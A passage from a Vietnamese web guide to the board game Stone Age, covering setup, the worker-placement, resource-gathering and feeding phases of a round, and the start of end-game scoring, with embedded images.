<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1638 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-2-733x400.jpg" alt="stone age board game" width="733" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-2-733x400.jpg 733w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-2-768x419.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-2-600x328.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-2.jpg 850w" sizes="auto, (max-width: 733px) 100vw, 733px" /></p>
<p>4. Chia <strong>công cụ</strong> theo giá trị 1/2 và 3/4 vào 2 chồng khác nhau và <strong>đặt cạnh xưởng chế tác công cụ.</strong></p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1639 aligncenter" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-3-598x400.jpg" alt="" width="598" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-3-598x400.jpg 598w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-3-600x401.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-3.jpg 640w" sizes="auto, (max-width: 598px) 100vw, 598px" /></p>
<p>5. Xào các<strong> thẻ công trình</strong>, chia thành 4 chồng ( tương đương với số người chơi), mỗi chồng 7 thẻ và đặt úp vào các ô trên bản đồ. Sau đó lật ngửa<strong> lá trên cùng</strong> của mỗi chồng.</p>
<p>6. Xào các lá<strong> bài văn minh</strong>, và đặt úp cạnh bản đồ. Sau đó rút<strong> 4 lá trên cùng</strong> (dựa theo số người chơi) và đặt vào <strong>4 ô trống</strong> từ phải qua trái.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1640 aligncenter" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-4-800x278.jpg" alt="" width="800" height="278" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-4-800x278.jpg 800w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-4-1400x486.jpg 1400w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-4-768x266.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-4-1536x533.jpg 1536w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-4-600x208.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-4.jpg 1920w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p>7. Mỗi người chọn cho mình <strong>1 màu</strong> và <strong>đặt 1 con dấu</strong> cùng màu vào ô số 0 trên <strong>đường lương thực</strong> (nhỏ) và trên <strong>đường ghi điểm</strong> (lớn).</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-1641 aligncenter" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-5-225x400.jpg" alt="" width="225" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-5-225x400.jpg 225w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-5.jpg 402w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<p>8. Mỗi người chơi sẽ lấy 1 <strong>bảng người chơi. </strong>Sau đó đặt 5 đồng tiền sử cùng màu và 12 mảnh lương thực vào Bảng người chơi &#8211; nơi đặt nguyên vật liệu, cung cấp thông tin cho trò chơi và điểm số.</p>
<p>&nbsp;</p>
<p>9. Để <strong>số Meeple còn lại</strong> <strong>(5 người mỗi màu)</strong> cạnh bản đồ lớn và xem đó là <strong>nguồn dự trữ</strong> cùng <strong>7 xí ngầu</strong> và <strong>cốc đổ xí ngầu.</strong></p>
<figure id="attachment_1693" aria-describedby="caption-attachment-1693" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1693 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game6-800x400.jpg" alt="stone age board game" width="800" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game6-800x400.jpg 800w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game6-1400x701.jpg 1400w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game6-768x385.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game6-1536x769.jpg 1536w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game6-600x301.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game6.jpg 1631w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1693" class="wp-caption-text">Bảng thông tin người chơi &#8211; Stone Age Board game</figcaption></figure>
<p>10. Chọn ra người chơi đầu tiên và lấy <strong>con dấu người đi đầu</strong> và bắt đầu trò chơi.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1645 aligncenter" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-7.jpg" alt="" width="416" height="257" /></p>
<h2><span class="ez-toc-section" id="5_BAT_DAU_CHOI"></span>5. BẮT ĐẦU CHƠI<span class="ez-toc-section-end"></span></h2>
<p><span style="font-size: 17.28px;"><b>SƠ LƯỢC VỀ LỐI CHƠI</b></span></p>
<p>Người đi đầu tiên trong vòng chơi sẽ sở hữu hình nhân tộc trưởng. Các bên luân phiên phân phối nhân lực của mình vào các khu vực cho tới khi các bộ tộc đặt hết hình nhân thì dừng. Kế tiếp, người chơi đi đầu sẽ khai thác trước cho tới khi xong, thứ tự khai thác tùy người chơi, khai thác xong vùng nào rút hình nhân về.. Khai thác xong sẽ chuyển lượt cho người kế tiếp. Sau khi các bộ tộc khai thác xong, sẽ căn cứ vào số hình nhân và mức lúa của mỗi bộ tộc để tính điểm lương thực/tài nguyên phải trả. Nếu bị thiếu tài nguyên, bạn sẽ bị trừ 10 điểm. Qua vòng chơi mới, đổi lượt đi đầu cho người kế tiếp. Lặp lại quy trình này.</p>
<p>Mục tiêu của trò chơi là vượt qua được những thử thách này. Hãy tìm cho mình những kế hoạch cũng như là chiến thuật mà bạn cho là tốt nhất để đạt được mục đích cuối cùng của trò chơi nào !</p>
<p><span style="font-size: 17.28px;"><b>LƯỢT CHƠI MỖI NGƯỜI</b></span></p>
<p>Mỗi lượt chơi được chia thành 3 giai đoạn như sau:</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li>Đặt người vào bản đồ</li>
<li>Sử dụng hành động của người đã đặt trên bản đồ</li>
<li>Nuôi quân</li>
</ol>
</li>
</ol>
<h3><span class="ez-toc-section" id="1_Dat_nguoi_vao_ban_do"></span>1. Đặt người vào bản đồ<span class="ez-toc-section-end"></span></h3>
<p>Người đi đầu tiên sẽ cử người của mình vào các khu vực. Những người chơi còn lại cũng sẽ luân phiên nhau làm tương tự cho đến khi tất cả đều đã đặt quân của mình lên bản đồ.</p>
<p><em><strong><span style="text-decoration: underline;">Ví dụ:</span></strong> Người chơi đầu tiên đặt 1 hoặc nhiều Meeple của mình vào một khu vực. Tiếp đến là người chơi thứ 2 và thứ 3   đặt Meeple của mình vào khu vực luân phiên nhau cho đến khi các bộ tộc của những người chơi đã đặt hết vào bản đồ.</em></p>
<p>Mỗi vùng có mốt số vòng tròn nhất định. Số vòng tròn cho biết số lượng Meeple (Người tiền sử) tối đa tại mỗi vị trí. Một vòng chơi chỉ kết thúc khi tất cả các Meeple của mọi người chơi đều được đặt trên bàn cờ. <strong>Trong cùng vòng chơi, người chơi không được đặt thêm Meeple vào cùng vị trí với các Meeple thuộc sở hữu của họ đã đặt trước đó.</strong></p>
<p><em><strong><span style="text-decoration: underline;">Ví dụ:</span> <span style="color: #ff0000;">Red</span></strong> đã đặt 4 Meeple vào <span style="color: #00a859;"><strong>Rừng</strong>,</span> trong cùng một vòng đó <strong><span style="color: #ff0000;">Red</span></strong> không được đặt thêm Meeple vào khu vực đó nữa kể cả khi còn trống.</em></p>
<h4><span class="ez-toc-section" id="A_Khu_vuc_trong_Stone_Age_va_so_Meeple_toi_da"></span>A. Khu vực trong Stone Age và số Meeple tối đa<span class="ez-toc-section-end"></span></h4>
<p><strong style="color: #555555; font-size: 14.4px;"><img loading="lazy" decoding="async" class="wp-image-1649 alignleft" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-xuong-cong-cu.jpg" alt="" width="185" height="166" /></strong></p>
<p><strong>Xưởng công cụ &#8211; 1 Meeple</strong></p>
<p>Giúp bạn bổ sung thêm xúc xắc khi bạn khai thác tài nguyên.</p>
<p><strong style="font-size: 14.4px;"> </strong></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class=" wp-image-1647 alignleft" style="color: #555555; font-size: 14.4px;" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-choi.jpg" alt="" width="185" height="124" /></p>
<p><strong>Chòi (Túp lều) &#8211; 2 Meeple</strong></p>
<p>Đây là nơi sinh sản giúp bạn có thêm nhận lực để làm việc.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-1650 alignleft" style="color: #555555; font-size: 14.4px;" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-dong-ruong.jpg" alt="" width="192" height="114" /></p>
<p><strong>Đồng ruộng &#8211; 1 Meeple</strong></p>
<p>Giúp bạn giảm thiểu số lương thực phải trả cho các Meeple mỗi khi kết thúc vòng đấu.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-1648 alignleft" style="color: #555555; font-size: 14.4px;" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-khu-san-bat.jpg" alt="" width="245" height="195" /></p>
<p><strong>Khu săn bắt &#8211; Không giới hạn Meeple</strong></p>
<p>Giúp bạn kiếm thêm được lương thực mà không bị phụ thuộc quá nhiều vào nông nghiệp</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="wp-image-1651 alignleft" style="font-size: 14.4px;" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-cac-khu-tai-nguyen-773x400.jpg" alt="" width="346" height="179" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-cac-khu-tai-nguyen-773x400.jpg 773w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-cac-khu-tai-nguyen-768x397.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-cac-khu-tai-nguyen-600x310.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-cac-khu-tai-nguyen.jpg 808w" sizes="auto, (max-width: 346px) 100vw, 346px" /><strong>Các khu tài nguyên <span style="color: #00a859;">(Rừng,</span> <span style="color: #ff6600;">Gò đất sét,</span> <span style="color: #999999;">Mỏ đá,</span><span style="color: #14e0e0;"> Sông)</span> &#8211; Tối đa 7 Meeple mỗi khu vực</strong></p>
<p>Dùng để xây nhà, mua các lá bài và trả lương thực tương ứng với số Meeple và mức lúa bạn có.</p>
<h4><span class="ez-toc-section" id="B_Cac_the_bai_trong_Stone_Age"></span>B. Các thẻ bài trong Stone Age<span class="ez-toc-section-end"></span></h4>
<p><span style="font-size: 110%;"><strong>Civilization cards (Các lá bài Văn minh)</strong></span></p>
<p>Vì mỗi vòng tròn chỉ chứa được 1 Meeple nên mỗi Civilization card chỉ chứa được 1 người. Chiếm giữ Civilization card không cần theo thứ tự.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1653 aligncenter" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-8.jpg" alt="" width="421" height="206" /></p>
<p><em><span style="text-decoration: underline;"><strong>Ví dụ:</strong></span></em> <em><span style="color: #ffff00;"><strong>Yellow</strong></span> đặt 1 quân lên Civilization card thứ 3, tấm thẻ đó đã đầy. Và chỉ còn lại 3 Civilization card để những người chơi còn lại chiếm trong vòng đó.</em></p>
<p><span style="font-size: 110%;"><strong>Building tiles (Thẻ Công trình hoặc Thẻ Xây dựng)</strong></span></p>
<p>Vì mỗi vòng tròn chỉ chứa được 1 Meeple nên mỗi Building tile chỉ chứa được 1 người. Chiếm giữ Building tile không cần theo thứ tự.</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-1654 aligncenter" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-9.jpg" alt="" width="375" height="132" /></p>
<p><em><span style="text-decoration: underline;"><strong>Ví dụ:</strong></span></em> <em><span style="color: #008000;"><strong>Green</strong></span> đặt 1 quân lên Building tiles thứ 2, tấm thẻ đó đã đầy. Và chỉ còn lại 3 Building tiles để những người chơi còn lại chiếm trong vòng đó.</em></p>
<p>Một khi tất cả người chơi không thể đặt thêm quân (tất cả các Meeple đều nằm trên bàn cờ, hay vì không thể đặt thêm số quân còn lại vào vị trí còn trống), ta sẽ bước sang giai đoạn 2 &#8211; giai đoạn của sự khai thác.</p>
<h3><span class="ez-toc-section" id="2_Su_dung_hanh_dong_cua_nguoi_da_dat_tren_ban_do"></span>2. Sử dụng hành động của người đã đặt trên bản đồ<span class="ez-toc-section-end"></span></h3>
<p>Bắt đầu từ người chơi đầu tiên đang giữ hình nhân tộc trưởng và theo chiều kim đồng hồ, từng người chơi sẽ kích hoạt các hành động liên quan đến các Meeple đã được đặt trên bàn cờ. Trong lượt chơi, người chơi có thể tùy ý chọn các hành động mà họ muốn. Khi hành động được thực hiện các Meeple sẽ quay về tay người chơi. Cứ như vậy đế khi hết lượt, người chơi sẽ lấy lại tất cả Meeple trên bàn cờ.</p>
<h4><span class="ez-toc-section" id="A_Cac_hanh_dong_o_tung_khu_vuc"></span>A. Các hành động ở từng khu vực<span class="ez-toc-section-end"></span></h4>
<p><strong><span style="font-size: 110%;">1. Xưởng công cụ</span></strong></p>
<p>Đây là khu vực sẽ cho người chơi 1 Tool tile. Nếu người chơi chưa có Tool tile nào, thì họ sẽ lấy 1 Tool tile có số 1 và đặt lên bảng thông tin cá nhân của họ (đặt ngửa lên số 1 cho mọi người thấy)</p>
<p>Về việc nâng cấp Tool tile:</p>
<figure id="attachment_1656" aria-describedby="caption-attachment-1656" style="width: 800px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-1656 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-10-800x169.jpg" alt="stone age board game" width="800" height="169" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-10-800x169.jpg 800w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-10-768x162.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-10-600x126.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/huong-dan-choi-stone-age-board-game-10.jpg 883w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-1656" class="wp-caption-text">Tool tile nâng cấp càng cao thì điểm người chơi nhận khi kết thúc game càng cao &#8211; Stone Age Board game</figcaption></figure>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;"><strong>Lưu ý:</strong></span> <strong>Mỗi Tool tile chỉ được sử dụng 1 lần trong mỗi vòng chơi, Tool tile sẽ được sử dụng khi lắc xí ngầu để kiếm tài nguyên là lương thực. Tool tile luôn luôn được sử dụng hết nên không để dành cho vòng sau. Sau khi dùng Tool tile, người chơi nên quay 90 độ để biểu thị là đã sử dụng.</strong></p>
<p>Ví dụ về sử dụng Tool tile nằm ở mục &#8220;Khu săn bắt&#8221; và lắc xí ngầu.</p>
<p><span style="font-size: 110%;"><strong>2. Chòi &#8211; Tăng thêm 1 người</strong></span></p>
<p>Ở đây là nơi tạo ra nguồn nhân lực, người chơi sẽ lấy thêm 1 người từ nguồn dự trữ. Có nghĩa là anh ta sẽ có thêm 1 người nữa ở tất cả các lượt sau.</p>
<p><img loading="lazy" decoding="async" class="alignleft wp-image-1658 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-1.jpg" alt="stone age board game" width="186" height="125" /></p>
<p>&nbsp;</p>
<p><strong><em><span style="text-decoration: underline;">Ví dụ:</span></em></strong> <em><span style="color: #ff0000;"><strong>Red</strong></span> đặt 2 người trong chòi. Anh ta sẽ lấy lại 2 người trong chòi và 1 người từ nguồn dự trữ và đặt cả 3 vào bảng người chơi.</em></p>
<p><span style="font-size: 110%;"><strong>3. Đồng ruộng &#8211; Tăng sản lượng lương thực</strong></span></p>
<p>Người chơi lấy Meeple đã đặt tại đây về bảng người chơi và di chuyển con dấu ở đường lương thực lên 1 ô. Như vậy, người chơi đã tăng sản lượng lương thực nhận được vào cuối mỗi lượt.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1659 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-2.jpg" alt="stone age board game" width="373" height="179" /></p>
<p><span style="font-size: 110%;"><strong>4. Khu săn bắt &#8211; Nguồn bổ sung lương thực từ săn bắt</strong></span></p>
<p>Tại đây người chơi sẽ đổ xí ngầu tương ứng với số Meeple của mình ở khu săn bắt. Người chơi đổ xí ngầu và sử dụng tổng kết quả xí ngầu này (có thể tăng thêm nếu sử dụng Tool tile) để tính số lương thực được lấy:</p>
<p style="padding-left: 120px;"><strong>Số lương thực = Tổng xí ngầu chia cho 2 (làm tròn xuống)</strong></p>
<p><em><span style="text-decoration: underline;"><strong><img loading="lazy" decoding="async" class="alignleft wp-image-1660 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-3.jpg" alt="stone age board game" width="288" height="228" />Ví dụ:</strong></span> <strong><span style="color: #ff0000;">Red</span></strong> lắc 5 xí ngầu và kết quả là 14. Anh ta không dùng Tool tile nên chỉ lấy có 7 lương thực.</em></p>
<p><em><span style="text-decoration: underline;"><strong>Ví dụ:</strong></span> <span style="color: #008000;"><strong>Green</strong> </span>lắc 3 xí ngầu và được 11. Theo luật thì anh ta sẽ được 5 lương thực, nhưng anh ta sử dụng tool tile với giá trị là 1 nên kết quả của xí ngầu hiện tại là 12. và anh ta nhận được 6 lương thực</em></p>
<p><em><span style="text-decoration: underline;"><strong>Ví dụ:</strong></span> <strong><span style="color: #0000ff;">Blue</span> </strong>lắc 2 xí ngầu và được 4. Anh ta quyết định sử dụng 2 Tool tile có giá trị bằng 1, để thay đổi kết quả xí ngầu là 6 và anh ta được 3 lương thực thay vì 2.</em></p>
<p>Săn bắt tạo điều kiện cho người chơi kiếm thêm lương thực vì lương thực ở mỗi vòng nếu chỉ dựa vào nông nghiệp có thể sẽ không đủ để nuôi bộ lạc của người chơi.</p>
<p><span style="font-size: 110%;"><strong>5. Tài nguyên (<span style="color: #00a859;">Rừng,</span> <span style="color: #ff6600;">Gò đất sét,</span><span style="color: #999999;"> Mỏ đá,</span> <span style="color: #14e0e0;">Sông</span>)</strong></span></p>
<p>Những khu vực này sẽ cho phép người chơi thu thập <strong><span style="color: #913203;">Gỗ,</span> <span style="color: #ff4000;">Đất sét,</span><span style="color: #333333;"> Đá</span></strong> hoặc <span style="color: #ffcc00;"><strong>Vàng</strong></span>. Những tài nguyên trên được thu thập giống với thu thập lương thực. Khác biệt duy nhất là tổng kết quả xí ngầu sẽ được chia cho số khác.</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><span style="color: #00a859;"><strong>Rừng</strong></span> &#8211; Tổng kết quả xí ngầu chia cho 3</li>
<li><span style="color: #ff6600;"><strong>Gò đất <span style="color: #ff6600;">sét</span></strong></span> &#8211; Tổng kết quả xí ngầu chia cho 4</li>
<li><span style="color: #999999;"><strong>Mỏ <span style="color: #999999;">đá</span></strong></span> &#8211; Tổng kết quả xí ngầu chia cho 5</li>
<li><span style="color: #14e0e0;"><strong>Sông</strong></span> &#8211; Tổng kết quả xí ngầu chia cho 6</li>
</ul>
</li>
</ul>
<p><strong><span style="text-decoration: underline;">Lưu ý:</span></strong> Người chơi ở khu vực nào thì khi lắc xí ngầu, tồng xí ngầu phải lớn hơn hoặc bằng &#8220;điều kiện chia&#8221; ở khu vực đó. Nếu không thỏa thì người chơi sẽ không lấy được tài nguyên nào hết.</p>
<p><em><span style="text-decoration: underline;"><strong><img loading="lazy" decoding="async" class="alignleft wp-image-1661" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-4.jpg" alt="stone age board game" width="246" height="187" />Ví dụ:</strong></span></em> <em><span style="color: #0000ff;"><strong>Blue</strong></span> ở khu vực <strong><span style="color: #14e0e0;">Sông</span></strong> và lắc được tổng xí ngầu là 5 và do là đã sử dụng hết Tool tile nên không thể thay đổi kết quả được. Do vậy nên <span style="color: #0000ff;"><strong>Blue</strong></span> sẽ không được tài nguyên nào hết.</em></p>
<p><em><span style="text-decoration: underline;"><strong>Ví dụ:</strong></span> <strong><span style="color: #008000;">Green</span></strong> lắc 3 xí ngầu vì có 3 quân và được 7 điểm. <strong><span style="color: #008000;">Green</span></strong> sử dụng 3 Tool tile có giá trị 2 để nâng giá trị lên 13 và lấy được 2 vàng.</em></p>
<p>Các Tài nguyên sau khi kiếm được có thể sử dụng để trao đổi Civilization cards và Building tiles. Tài nguyên không có giới hạn. Có thể sử dụng vật khác để thay thế nếu người chơi thấy thích hợp.</p>
<h4><span class="ez-toc-section" id="B_Cach_lay_Civilization_cards_va_Building_tiles"></span>B. Cách lấy Civilization cards và Building tiles<span class="ez-toc-section-end"></span></h4>
<p><span style="font-size: 105%;"><strong>Civilization cards (Bài Văn minh)</strong></span></p>
<p>Người chơi dùng tài nguyên để đổi lấy những tấm bài này, số lượng tài nguyên cần thiết được viết trên tấm thẻ. Tài nguyên dùng để đổi sẽ quay về chỗ cũ.</p>
<p>Người chơi có thể dùng bất kì tài nguyên nào để đổi những không được dùng lương thực. Nếu người chơi không thể hay không muốn mua tấm thẻ đó nữa họ có thể lấy lại Meeple đã đặt và để yên tấm thẻ ở đó</p>
<p>Thẻ sau khi được lấy sẽ để trên bảng cá nhân của mỗi người chơi và được úp xuống. Thẻ &#8220;dụng cụ dùng 1 lần&#8221; sẽ đặt cạnh bảng thông tin cá nhân đến khi sử dụng. Chi tiết các Civilization cards có hướng dẫn ở phần bảng tóm tắt</p>
<p><span style="font-size: 105%;"><strong>Building tiles (Thẻ Công trình)</strong></span></p>
<p>Người chơi đổi lấy 1 ngôi nhà bằng tài nguyên. Tài nguyên dùng để đổi sẽ quay về chỗ cũ. Sau đó di chuyển khối đánh dấu ở thang điểm lên (dựa theo giá trị trên Building tile). Người chơi đó sẽ tiếp tục lật Building tile tiếp theo trên chồng Building tile đã lấy.</p>
<p><span style="text-decoration: underline;"><strong><img loading="lazy" decoding="async" class="aligncenter wp-image-1688 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-5.jpg" alt="stone age board game" width="700" height="206" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-5.jpg 700w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-5-600x177.jpg 600w" sizes="auto, (max-width: 700px) 100vw, 700px" />Ví dụ:</strong></span> <span style="color: #ff0000;"><strong>Red</strong></span> sẽ trả 2 <strong><span style="color: #913203;">gỗ</span></strong> và 1 <strong><span style="color: #ffcc00;">vàng</span></strong> cho 1 căn nhà, những tài nguyên đó sẽ quay về chỗ cũ. Sau đó <span style="color: #ff0000;"><strong>Red</strong></span> sẽ đặt ngôi nhà đó lên bảng thông tin cá nhân củ mình và di chuyển khối đánh dấu ở thang điểm lên thêm 10 điểm. Nếu người chơi không thể hay không muốn mua tấm thẻ đó nữa họ có thể lấy lại Meeple đã đặt và để yên tấm thẻ đó.</p>
<p>Có 8 Building tile cho phép người chơi chọn loại tài nguyên để đổi nhưng không thể chọn số lượng cần để đổi.</p>
<p>Có 3 Building tile cho phép người chơi chọn số lượng (tối đa là 7) và loại tài nguyên để đổi. Khi lấy được các loại này số điểm được tính như sau:</p>
<p style="padding-left: 120px;"><strong>Số điểm có được = Giá trị tài nguyên x Số lượng tài nguyên (đã chi trả)</strong></p>
<p><span style="font-size: 130%;"><strong>Về các loại nhà</strong></span></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1692 size-medium" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-7-628x400.jpg" alt="stone age board game" width="628" height="400" srcset="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-7-628x400.jpg 628w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-7-768x489.jpg 768w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-7-600x382.jpg 600w, https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-7.jpg 1008w" sizes="auto, (max-width: 628px) 100vw, 628px" /></p>
<p><strong>Số điểm của các tài nguyên</strong> <img loading="lazy" decoding="async" class="alignnone wp-image-1690" style="font-size: 14.4px;" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Diem-tu-cac-loai-tai-nguyen-Stone-Age.jpg" alt="" width="121" height="37" /> <strong>sẽ được ghi ở bảng thông tin cá nhân của người chơi.</strong></p>
<h3><span class="ez-toc-section" id="3_Nuoi_quan"></span>3. Nuôi quân<span class="ez-toc-section-end"></span></h3>
<p>Sau khi giai đoạn 2 đã xong và mọi người đã lấy lại hết các Meeple để trên bản đồ, thì cũng là lúc mọi người bước sang giai đoạn 3 &#8211; giai đoạn trả công cho các Meeple (có nghĩa là cho họ ăn). Mỗi Meeple sẽ cần 1 phần ăn.</p>
<p>Đầu tiên, cứ mỗi điểm ở ô tiến độ Nông nghiệp người chơi sẽ được 1 lương thực. Cứ mỗi 1 Meeple người chơi sở hữu thì họ phải trả 1 lương thực. Lương thực còn dư sẽ để dành cho vòng sau.</p>
<p><span style="font-size: 105%;"><strong>Nếu người chơi không có đủ lương thực cho các Meeple của mình thì:</strong></span></p>
<p>Người chơi có thể thay thế lương thực bằng các tài nguyên <strong>(1 tài nguyên = 1 lương thực)</strong>. Để làm được điều đó người chơi buộc phải sử dụng hết lương thực hiện có mới được thay thế lương thực bằng các tài nguyên.</p>
<p>Nếu người chơi không thể hoặc không muốn trả số lượng lương thực còn thiếu bằng các tài nguyên, người chơi sẽ mất 10 điểm (điểm số bị trừ cho việc bỏ đói Meeple luôn là 10) và người chơi có thể bị điểm âm nếu tiếp tục bỏ đói Meeple.</p>
<p>Sau khi đã cho các Meeple ăn (hoặc không và mất 10 điểm) vòng chơi sẽ kết thúc. Người đi đầu sẽ chuyển &#8220;hình nhân tộc trưởng&#8221; cho người kế tiếp theo chiều kim đồng hồ.</p>
<h3><span class="ez-toc-section" id="4_Vong_choi_moi"></span>4. Vòng chơi mới<span class="ez-toc-section-end"></span></h3>
<p>Để bắt đầu vòng chơi mới người chơi cần thực hiện một số hành động sau:</p>
<ul>
<li>Đẩy các Civilization card qua bên phải và mở thêm các tấm bài mới để lấp ô trống, từ phải sang trái.</li>
<li>Người chơi chỉnh các Tool tile lại như cũ để chuẩn bị sử dụng cho vòng sau</li>
</ul>
<p>Vòng chơi sẽ bắt đầu với 3 giai đoạn như trên cho đến khi thỏa điều kiện kết thúc game.</p>
<h2><span class="ez-toc-section" id="6_KET_THUC_GAME"></span>6. KẾT THÚC GAME<span class="ez-toc-section-end"></span></h2>
<p>Sau khi game kết thúc người chơi sử dụng bảng tóm tắt đối với Civilization card để hỗ trợ tính điểm trong phần này. Và để tính điểm, từng người chơi sẽ:</p>
<p><strong>+ Với mỗi Civilization card có <span style="color: #008000;">nền xanh lá</span> khác nhau sẽ đi thành một bộ, điểm sẽ được tính là:</strong></p>
<p style="padding-left: 120px;"><strong>Số điểm = Civilization card nền xanh lá x Số lượng</strong></p>
<p style="padding-left: 40px;">Mỗi người chơi có thể có nhiều hơn một bộ Civilization card nền xanh lá.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-1697 size-full" src="https://boardgamespirit.com/wp-content/uploads/2021/10/Stone-Age-Gameplay-8.jpg" alt="stone age board game" width="557" height="132" /></p>
<p style="padding-left: 40px;"><em><span style="text-decoration: underline;"><strong>Ví dụ: </strong></span></em></p>
<p style="padding-left: 40px;"><em>Người chơi A có 5 Civilization card nền xanh khác nhau.</em></p>
<p style="padding-left: 40px;"><em>Và cũng đồng thời có thêm 1 tấm thẻ Gốm sứ nên được thêm 1 điểm (1&#215;1).</em></p>
<p><strong>+ Với mỗi Civilization card có <span style="color: #f5d38c;">nền cát </span>được tính điểm như sau:</strong></p>
